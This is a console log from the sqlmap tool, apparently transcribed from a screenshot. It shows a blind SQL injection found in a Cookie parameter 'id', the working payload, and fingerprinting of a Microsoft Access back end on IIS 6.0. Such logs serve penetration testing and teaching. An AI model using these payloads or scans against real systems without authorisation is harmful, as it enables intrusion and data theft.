 [20:51:35] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[20:52:08] [INFO] checking if the injection point on Cookie parameter 'id' is a
false positive
Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 128 HTTP(s) re
uests:
---
Place: Cookie
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1824 AND 6850=6850
---
[20:52:27] [INFO] testing MySQL
[20:52:29] [WARNING] the back-end DBMS is not MySQL
[20:52:29] [INFO] testing Oracle
[20:52:31] [WARNING] the back-end DBMS is not Oracle
[20:52:31] [INFO] testing PostgreSQL
[20:52:32] [WARNING] the back-end DBMS is not PostgreSQL
[20:52:32] [INFO] testing Microsoft SQL Server
[20:52:33] [WARNING] the back-end DBMS is not Microsoft SQL Server
[20:52:33] [INFO] testing SQLite
[20:52:38] [WARNING] the back-end DBMS is not SQLite
[20:52:38] [INFO] testing Microsoft Access
[20:52:41] [INFO] confirming Microsoft Access
[20:52:43] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:52:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\
[*] shutting down at 20:52:43